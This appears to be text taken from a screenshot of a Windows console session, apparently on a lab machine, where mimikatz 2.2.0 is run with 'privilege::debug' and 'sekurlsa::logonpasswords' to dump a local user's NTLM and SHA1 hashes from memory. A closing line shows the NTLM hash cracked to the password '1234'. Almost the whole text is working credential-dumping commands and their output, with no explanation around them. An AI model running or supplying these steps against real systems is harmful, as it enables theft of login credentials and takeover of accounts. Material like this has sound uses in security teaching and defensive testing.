 Select mimikatz 2.2.0 x64 (oe.eo)
C:\Windows\system32>C:\tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 957597 (00000000:000e9c9d)
Session : Interactive from 1
User Name : test
Domain : DESKTOP-0BS1UFQ
Logon Server : DESKTOP-0BS1UFQ
Logon Time : 14/11/2024 09:58:32
SID : S-1-5-21-444179693-1636891036-1428223044-1001
msv :
[00000003] Primary
* Username : test
* Domain : DESKTOP-0BS1UFQ
* NTLM : 7ce21f17c0aee7fb9ceba532d0546ad6
* SHA1 : 139f69c93c042496a8e958ec5930662c6cccafbf
tspkg :
wdigest :
Hash Type Result
7ce21f17c0aee7fb9ceba532d0546ad6 NTLM 1234